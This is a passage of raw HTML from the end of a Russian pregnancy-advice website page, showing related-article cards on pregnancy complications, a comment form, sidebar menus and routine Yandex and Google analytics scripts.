href="https://budumamoi.com/zabolevaniya-i-oslozhneniya/svechi-ot-molochnicy-pri-beremennosti.html" class="entry-footer__more">Читать полностью</a></footer></article><article id="post-12093" class="post-card post-12093 post type-post status-publish format-standard has-post-thumbnail category-zabolevaniya-i-oslozhneniya"><div class="post-card__image"> <a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya/bolit-levyy-bok-pri-beremennosti.html"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Боль в левом боку при беременности могут вызывать физиологические и патологические причины" decoding="async" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/10/post_5ba8ddccb1c1a-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/10/post_5ba8ddccb1c1a-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/10/post_5ba8ddccb1c1a-330x140.jpg" /><noscript><img width="330" height="140" src="https://budumamoi.com/wp-content/uploads/2018/10/post_5ba8ddccb1c1a-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Боль в левом боку при беременности могут вызывать физиологические и патологические причины" decoding="async" srcset="https://budumamoi.com/wp-content/uploads/2018/10/post_5ba8ddccb1c1a-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/10/post_5ba8ddccb1c1a-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="" /></noscript><div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Заболевания и осложнения</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span> </span></div> </a></div><header class="entry-header"><div class="entry-title"><a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya/bolit-levyy-bok-pri-beremennosti.html" rel="bookmark" >Боль в левом боку у беременной: разбираемся в нормах и патологиях</a></div></header><div class="post-card__content"><p>&#1055;&#1088;&#1086;&#1094;&#1077;&#1089;&#1089; &#1074;&#1099;&#1085;&#1072;&#1096;&#1080;&#1074;&#1072;&#1085;&#1080;&#1103; &#1088;&#1077;&#1073;&#1105;&#1085;&#1082;&#1072; &#1088;&#1077;&#1076;&#1082;&#1086; &#1087;&#1088;&#1086;&#1093;&#1086;&#1076;&#1080;&#1090; &#1089;&#1086;&#1074;&#1089;&#1077;&#1084; &#1073;&#1077;&#1079;&#1086;&#1073;&#1083;&#1072;&#1095;&#1085;&#1086;. &#1048; &#1080;&#1089;&#1087;&#1099;&#1090;&#1099;&#1074;&#1072;&#1090;&#1100; &#1086;&#1087;&#1088;&#1077;&#1076;&#1077;&#1083;&#1105;&#1085;&#1085;&#1099;&#1077; &#1073;&#1086;&#1083;&#1077;&#1074;&#1099;&#1077; &#1086;&#1097;&#1091;&#1097;&#1077;&#1085;&#1080;&#1103; &#1074; &#1075;&#1077;&#1089;&#1090;&#1072;&#1094;&#1080;&#1086;&#1085;&#1085;&#1099;&#1081; &#1087;&#1077;&#1088;&#1080;&#1086;&#1076; &#1103;&#1074;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1077;&#1089;&#1090;&#1077;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1099;&#1084;. &#1054;&#1076;&#1085;&#1072;&#1082;&#1086; &#1082;&#1086;&#1075;&#1076;&#1072; &#1073;&#1086;&#1083;&#1100; &#1079;&#1072;&#1090;&#1088;&#1072;&#1075;&#1080;&#1074;&#1072;&#1077;&#1090; &#1083;&#1077;&#1074;&#1099;&#1081; &#1073;&#1086;&#1082;, &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1077; &#1089;&#1090;&#1086;&#1080;&#1090; &#1087;&#1088;&#1086;&#1103;&#1074;&#1080;&#1090;&#1100; &#1087;&#1086;&#1074;&#1099;&#1096;&#1077;&#1085;&#1085;&#1086;&#1077;&#8230;</p></div><footer class="post-box__footer"> <a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya/bolit-levyy-bok-pri-beremennosti.html" class="entry-footer__more">Читать полностью</a></footer></article><article id="post-11909" class="post-card post-11909 post type-post status-publish format-standard has-post-thumbnail category-zabolevaniya-i-oslozhneniya"><div class="post-card__image"> <a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya/beremennost-posle-zamershey-beremennosti.html"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Парень утешает грустную девушку" decoding="async" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/10/post_5bc60a62930fb-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bc60a62930fb-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/10/post_5bc60a62930fb-330x140.jpg" /><noscript><img width="330" height="140" src="https://budumamoi.com/wp-content/uploads/2018/10/post_5bc60a62930fb-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Парень утешает грустную девушку" decoding="async" srcset="https://budumamoi.com/wp-content/uploads/2018/10/post_5bc60a62930fb-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bc60a62930fb-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="" /></noscript><div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Заболевания и осложнения</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 1</span> </span></div> </a></div><header class="entry-header"><div class="entry-title"><a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya/beremennost-posle-zamershey-beremennosti.html" rel="bookmark" >Планирование беременности после замершей</a></div></header><div class="post-card__content"><p>&#1047;&#1072;&#1084;&#1077;&#1088;&#1096;&#1072;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100; &mdash; &#1090;&#1103;&#1078;&#1105;&#1083;&#1086;&#1077; &#1080;&#1089;&#1087;&#1099;&#1090;&#1072;&#1085;&#1080;&#1077; &#1076;&#1083;&#1103; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099;. &#1045;&#1075;&#1086; &#1089;&#1083;&#1086;&#1078;&#1085;&#1086; &#1087;&#1077;&#1088;&#1077;&#1078;&#1080;&#1090;&#1100; &#1080; &#1085;&#1077;&#1074;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1086; &#1079;&#1072;&#1073;&#1099;&#1090;&#1100;. &#1045;&#1097;&#1105; &#1090;&#1103;&#1078;&#1077;&#1083;&#1077;&#1077; &#1087;&#1086;&#1073;&#1086;&#1088;&#1086;&#1090;&#1100; &#1089;&#1090;&#1088;&#1072;&#1093; &#1087;&#1077;&#1088;&#1077;&#1076; &#1085;&#1086;&#1074;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;&#1102;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1072;&#1103; &#1084;&#1086;&#1078;&#1077;&#1090; &#1079;&#1072;&#1082;&#1086;&#1085;&#1095;&#1080;&#1090;&#1100;&#1089;&#1103; &#1090;&#1072;&#1082; &#1078;&#1077; &#1087;&#1077;&#1095;&#1072;&#1083;&#1100;&#1085;&#1086;. &#1055;&#1086;&#1101;&#1090;&#1086;&#1084;&#1091; &#1074;&#1072;&#1078;&#1085;&#1086;&#8230;</p></div><footer class="post-box__footer"> <a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya/beremennost-posle-zamershey-beremennosti.html" class="entry-footer__more">Читать полностью</a></footer></article><article id="post-11081" class="post-card post-11081 post type-post status-publish format-standard has-post-thumbnail category-zabolevaniya-i-oslozhneniya"><div class="post-card__image"> <a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya/mozhno-li-zaberemenet-pri-molochnice.html"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="зачатие при молочнице" decoding="async" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/09/post_5ba2382169f49-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/09/post_5ba2382169f49-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/09/post_5ba2382169f49-330x140.jpg" /><noscript><img width="330" height="140" src="https://budumamoi.com/wp-content/uploads/2018/09/post_5ba2382169f49-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="зачатие при молочнице" decoding="async" srcset="https://budumamoi.com/wp-content/uploads/2018/09/post_5ba2382169f49-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/09/post_5ba2382169f49-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="" /></noscript><div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Заболевания и осложнения</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span> </span></div> </a></div><header class="entry-header"><div class="entry-title"><a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya/mozhno-li-zaberemenet-pri-molochnice.html" rel="bookmark" >Беременность и молочница: насколько они совместимы</a></div></header><div class="post-card__content"><p>&#1052;&#1086;&#1083;&#1086;&#1095;&#1085;&#1080;&#1094;&#1072; &mdash; &#1088;&#1072;&#1089;&#1087;&#1088;&#1086;&#1089;&#1090;&#1088;&#1072;&#1085;&#1105;&#1085;&#1085;&#1086;&#1077; &#1079;&#1072;&#1073;&#1086;&#1083;&#1077;&#1074;&#1072;&#1085;&#1080;&#1077; &#1078;&#1077;&#1085;&#1089;&#1082;&#1080;&#1093; &#1087;&#1086;&#1083;&#1086;&#1074;&#1099;&#1093; &#1086;&#1088;&#1075;&#1072;&#1085;&#1086;&#1074;. &#1055;&#1086; &#1089;&#1090;&#1072;&#1090;&#1080;&#1089;&#1090;&#1080;&#1082;&#1077; 44% &#1078;&#1077;&#1085;&#1097;&#1080;&#1085; &#1085;&#1072; &#1079;&#1077;&#1084;&#1083;&#1077; &#1089;&#1090;&#1088;&#1072;&#1076;&#1072;&#1077;&#1090; &#1086;&#1090; &#1101;&#1090;&#1086;&#1075;&#1086; &#1085;&#1077;&#1076;&#1091;&#1075;&#1072;. &#1054;&#1089;&#1086;&#1073;&#1077;&#1085;&#1085;&#1086; &#1095;&#1072;&#1089;&#1090;&#1086; &#1084;&#1086;&#1083;&#1086;&#1076;&#1099;&#1093; &#1076;&#1077;&#1074;&#1091;&#1096;&#1077;&#1082; &#1080;&#1085;&#1090;&#1077;&#1088;&#1077;&#1089;&#1091;&#1077;&#1090; &#1074;&#1086;&#1087;&#1088;&#1086;&#1089; &#1086; &#1090;&#1086;&#1084;, &#1084;&#1086;&#1078;&#1077;&#1090; &#1083;&#1080; &#1087;&#1086;&#1074;&#1083;&#1080;&#1103;&#1090;&#1100;&#8230;</p></div><footer class="post-box__footer"> <a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya/mozhno-li-zaberemenet-pri-molochnice.html" class="entry-footer__more">Читать полностью</a></footer></article></div></div><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://budumamoi.com/zabolevaniya-i-oslozhneniya/gaymorit-pri-beremennosti-lechenie.html"/><meta itemprop="dateModified" content="2020-03-24"/><meta itemprop="datePublished" content="2018-02-13T21:23:08+03:00"/><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zabolevaniya-i-oslozhneniya/gaymorit-pri-beremennosti-lechenie.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://budumamoi.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><div class="comment-smiles js-comment-smiles"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=";-)" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/wink.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/wink.png" alt=";-)"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":|" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/neutral.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/neutral.png" alt=":|"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":x" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/mad.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/mad.png" alt=":x"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":twisted:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/twisted.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":smile:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/smile.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":shock:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/eek.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":sad:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/sad.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":roll:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/rolleyes.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":razz:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/razz.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":oops:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/redface.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":o" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/surprised.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/surprised.png" alt=":o"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":mrgreen:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/mrgreen.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":lol:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/lol.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":idea:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/idea.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":grin:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/biggrin.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":evil:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/evil.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":cry:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/cry.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":cool:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/cool.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":arrow:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/arrow.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":???:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/confused.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/confused.png" alt=":???:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":?:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/question.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/question.png" alt=":?:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":!:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/exclaim.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"></noscript></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='367' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="bc7745eb9d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="19"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="https://budumamoi.com/" class="search-form"> <label class="screen-reader-text" for="s">Поиск: </label> <input type="text" value="" name="s" id="s" class="search-form__text"> <button type="submit" id="searchsubmit" class="search-form__submit"></button></form></div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-header">Рубрики</div><div class="menu-bokovoe-menyu-container"><ul id="menu-bokovoe-menyu" class="menu"><li id="menu-item-13506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13506"><a href="https://budumamoi.com/planirovanie-i-zachatie">Планирование и зачатие</a></li><li id="menu-item-13502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13502"><a href="https://budumamoi.com/kalendar-beremennosti">Календарь беременности</a></li><li id="menu-item-13512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13512"><a href="https://budumamoi.com/techenie-beremennosti">Течение беременности</a></li><li id="menu-item-13500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13500"><a href="https://budumamoi.com/analizy-i-obsledovaniya">Анализы и обследования</a></li><li id="menu-item-13501" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13501"><a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya">Заболевания и осложнения</a></li><li id="menu-item-13503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13503"><a href="https://budumamoi.com/lekarstva-i-vitaminy">Лекарства и витамины</a></li><li id="menu-item-13505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13505"><a href="https://budumamoi.com/pitanie">Питание</a></li><li id="menu-item-13510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13510"><a href="https://budumamoi.com/rody">Роды</a></li><li id="menu-item-13509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13509"><a href="https://budumamoi.com/predohranenie-i-abort">Предохранение и аборт</a></li><li id="menu-item-13508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13508"><a href="https://budumamoi.com/poleznoe/voprosy-very">Вопросы веры</a></li><li id="menu-item-13507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13507"><a href="https://budumamoi.com/poleznoe">Полезное</a></li></ul></div></div><div id="newpostcatch-2" class="widget widget_newpostcatch"><div class="widget-header">Новые записи</div><ul id="npcatch" class="npcatch"><li> <a href="https://budumamoi.com/pitanie/pitanie-vo-vremya-beremennosti.html" title="ПП для беременных: принципы питания, диеты, что можно, что нельзя"><figure> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2010'%3E%3C/svg%3E" width="100" height="10" alt="ПП для беременных: принципы питания, диеты, что можно, что нельзя" title="ПП для беременных: принципы питания, диеты, что можно, что нельзя" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c2087be2ed65-150x150.jpg"/><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c2087be2ed65-150x150.jpg" width="100" height="10" alt="ПП для беременных: принципы питания, диеты, что можно, что нельзя" title="ПП для беременных: принципы питания, диеты, что можно, что нельзя"/></noscript></figure><div class="detail"> <span class="title">ПП для беременных: принципы питания, диеты, что можно, что нельзя</span></div> </a></li><li> <a href="https://budumamoi.com/techenie-beremennosti/pessariy-pri-beremennosti-chto-eto.html" title="Акушерский пессарий для сохранения и вынашивания беременности"><figure> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2010'%3E%3C/svg%3E" width="100" height="10" alt="Акушерский пессарий для сохранения и вынашивания беременности" title="Акушерский пессарий для сохранения и вынашивания беременности" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5b00387a30246-150x150.jpg"/><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/12/post_5b00387a30246-150x150.jpg" width="100" height="10" alt="Акушерский пессарий для сохранения и вынашивания беременности" title="Акушерский пессарий для сохранения и вынашивания беременности"/></noscript></figure><div class="detail"> <span class="title">Акушерский пессарий для сохранения и вынашивания беременности</span></div> </a></li><li> <a href="https://budumamoi.com/poleznoe/srochnyy-trudovoy-dogovor-na-vremya-dekretnogo-otpuska-i-beremennost.html" title="Декретное место, или срочный трудовой договор с неточным сроком"><figure> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2010'%3E%3C/svg%3E" width="100" height="10" alt="Декретное место, или срочный трудовой договор с неточным сроком" title="Декретное место, или срочный трудовой договор с неточным сроком" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5bfe43358fab2-150x150.jpg"/><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/12/post_5bfe43358fab2-150x150.jpg" width="100" height="10" alt="Декретное место, или срочный трудовой договор с неточным сроком" title="Декретное место, или срочный трудовой договор с неточным сроком"/></noscript></figure><div class="detail"> <span class="title">Декретное место, или срочный трудовой договор с неточным сроком</span></div> </a></li><li> <a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya/gipotireoz-subklinicheskiy-pri-beremennosti.html" title="Гипотиреоз при беременности: причины заболевания и лечение"><figure> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2010'%3E%3C/svg%3E" width="100" height="10" alt="Гипотиреоз при беременности: причины заболевания и лечение" title="Гипотиреоз при беременности: причины заболевания и лечение" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c143df88edce-150x150.jpg"/><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c143df88edce-150x150.jpg" width="100" height="10" alt="Гипотиреоз при беременности: причины заболевания и лечение" title="Гипотиреоз при беременности: причины заболевания и лечение"/></noscript></figure><div class="detail"> <span class="title">Гипотиреоз при беременности: причины заболевания и лечение</span></div> </a></li><li> <a href="https://budumamoi.com/rody/kak-vesti-sebya-vo-vremya-rodov-i-shvatok.html" title="Поведение в родах — от первых схваток до послеродовой палаты"><figure> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2010'%3E%3C/svg%3E" width="100" height="10" alt="Поведение в родах — от первых схваток до послеродовой палаты" title="Поведение в родах — от первых схваток до послеродовой палаты" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c14eeb20ce03-150x150.jpg"/><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c14eeb20ce03-150x150.jpg" width="100" height="10" alt="Поведение в родах — от первых схваток до послеродовой палаты" title="Поведение в родах — от первых схваток до послеродовой палаты"/></noscript></figure><div class="detail"> <span class="title">Поведение в родах — от первых схваток до послеродовой палаты</span></div> </a></li></ul></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></aside></div><div class="footer-navigation container"><div class="main-navigation-inner "><div class="menu-top-menu-container"><ul id="footer_menu" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://budumamoi.com/reklama">Реклама</a></li><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://budumamoi.com/kontakty">Контакты</a></li></ul></div></div></div><footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner "> <button type="button" class="scrolltop js-scrolltop"></button><div class="footer-info"> © 2026 Budumamoi.com</div><div class="footer-counters"></div></div></footer></div>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter47137434 = new Ya.Metrika({
                    id:47137434,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/47137434" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-136807803-7"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

